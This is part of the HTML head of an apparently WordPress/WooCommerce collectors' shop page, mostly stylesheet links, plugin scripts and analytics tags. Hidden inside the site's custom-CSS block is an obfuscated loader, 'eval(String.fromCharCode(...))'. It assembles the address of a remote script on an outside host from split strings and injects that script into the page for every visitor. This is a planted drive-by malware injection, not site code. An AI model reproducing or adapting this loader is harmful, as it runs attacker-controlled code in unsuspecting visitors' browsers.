href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-results-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-cat-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-side-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-shopping-cart-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-login-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-page-title-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-owl-carousel-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-photoswipe-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-accordion-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-comments-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-image-gallery-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-text-block-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-quick-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mfp-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-add-to-cart-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-cookies-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-demo-store-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-bottom-toolbar-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://trust-collector.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742327836' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://trust-collector.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742327852' type='text/css' media='all' /> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.14" id="ht_ctc_app_js-js"></script> <script type="text/javascript" id="pi-dcw-js-extra">/* <![CDATA[ */
var pisol_dcw_setting = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=2.1.73.41" id="pi-dcw-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_pro_postready.js?ver=6.7.4" id="scd-pro-rady-js"></script> <script type="text/javascript" id="scd-wcfm-multivendor-js-extra">/* <![CDATA[ */
var scd_ajax = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_wcfm_multivendor.js?ver=6.7.4" id="scd-wcfm-multivendor-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9237","i18n_view_cart":"View basket","cart_url":"http:\/\/trust-collector.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.5.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9237"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="auction-software-js-extra">/* <![CDATA[ */
var php_vars = {"adminUrl":"http:\/\/trust-collector.com\/wp-admin\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"90b839ea00","timezone":"+06.00","offset":"21600","days":" days ","hours":" hours ","minutes":" minutes ","seconds":" seconds ","Days":" Days ","Hours":" Hours ","Minutes":" Minutes ","Seconds":" Seconds ","default":"1","timeinterval":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/auction-software/public/js/auction-software-public.min.js?ver=1.2.0" id="auction-software-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9237","cart_hash_key":"wc_cart_hash_09e9c52c1ae55dcd93efadcdb730215c","fragment_name":"wc_fragments_09e9c52c1ae55dcd93efadcdb730215c","request_timeout":"5000"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-06 12:54:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script type="text/javascript" id="plupload-handlers-js-extra">/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload one file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2,560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File cancelled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Bin.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results, convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/handlers.min.js?ver=6.7.4" id="plupload-handlers-js"></script> <!-- Google tag (gtag.js) snippet added by Site Kit --> <!-- Google Analytics snippet added by Site Kit --> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RCKZLECTX4" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["trust-collector.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RCKZLECTX4");
/* ]]> */</script> <!-- End Google tag (gtag.js) snippet added by Site Kit --> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.3.3" id="wd-device-library-js"></script> <script type="text/javascript" id="wps-js-extra">/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","ajax_nonce":"deaea252bf"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script> <script type="text/javascript" src="https://www.gstatic.com/firebasejs/8.2.1/firebase-app.js?ver=8.2.1" id="firebase-js"></script> <script type="text/javascript" src="https://www.gstatic.com/firebasejs/8.2.1/firebase-auth.js?ver=8.2.1" id="firebase-auth-js"></script> <script type="text/javascript" id="firebase-auth-js-after">/* <![CDATA[ */
// For Firebase JS SDK v7.20.0 and later, measurementId is optional
const firebaseConfig = {
  apiKey: "AIzaSyDrfAvlsCqZOADPVUJp09U6ng49H-55cMY",
  authDomain: "trustcollectorcom.firebaseapp.com",
  projectId: "trustcollectorcom",
  storageBucket: "trustcollectorcom.appspot.com",
  messagingSenderId: "550388343191",
  appId: "1:550388343191:web:4d259b99fd1b1086c2e4d2",
  measurementId: "G-7L2LYMYMKG"
};
        firebase.initializeApp(firebaseConfig);
        firebase.auth().languageCode = "en_GB"
/* ]]> */</script> <link rel="https://api.w.org/" href="http://trust-collector.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://trust-collector.com/wp-json/wp/v2/product/9237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://trust-collector.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="TutorLMS 3.1.0" /><meta name="generator" content="WooCommerce 9.5.1" /><link rel='shortlink' href='http://trust-collector.com/?p=9237' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://trust-collector.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftrust-collector.com%2Fproduct%2Fwest-african-states-benin-100-francs-1965-p-201be-unc%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://trust-collector.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftrust-collector.com%2Fproduct%2Fwest-african-states-benin-100-francs-1965-p-201be-unc%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.144.0" /><style>.wsppc_div_block {
				display: inline-block;
				width: 100%;
				margin-top: 10px;
			}
			.wsppc_div_block.wsppc_product_summary_text {
				display: inline-block;
				width: 100%;
			}
			.woocommerce_product_thumbnails {
				display: inline-block;
			}</style><style></style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.30.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <!-- Meta Pixel Code --> <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script> <!-- End Meta Pixel Code --> <script type='text/javascript'>fbq('init', '1388896821596228', {}, {
    "agent": "wordpress-6.7.4-3.0.8"
});</script><script type='text/javascript'>fbq('track', 'PageView', []);</script> <!-- Meta Pixel Code --> <noscript> <img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1388896821596228&ev=PageView&noscript=1" /> </noscript> <!-- End Meta Pixel Code --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://trust-collector.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://trust-collector.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><style type="text/css" id="wp-custom-css">@media (min-width: 900px){
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -151px -99px;
}
}


.ctc-analytics {
    margin-bottom: 40px;
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style data-type="wd-style-header_516727">.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-top-bar {
	background-color: rgba(41, 186, 110, 1);border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style data-type="wd-style-theme_settings_default">.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(http://trust-collector.com/wp-content/uploads/2021/08/promo-popup.jpg.webp);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(10,10,10);
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(41,186,110);
}
:root{
--wd-alternative-color:rgba(41,186,110,0.84);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:rgb(41,186,110);
}
:root{
--btn-default-bgcolor-hover:rgb(0,186,89);
}
:root{
--btn-shop-bgcolor:rgb(41,186,110);
}
:root{
--btn-shop-bgcolor-hover:rgb(0,186,89);
}
:root{
--btn-accent-bgcolor:rgb(41,186,110);
}
:root{
--btn-accent-bgcolor-hover:rgb(0,186,89);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
			--wd-form-brd-radius: 5px;
	
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #fff;
	--btn-default-color-hover: #fff;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
	
	
	
	
	
	
	
	
	
			--btn-default-brd-radius: 5px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
	
			--btn-shop-brd-radius: 5px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
	
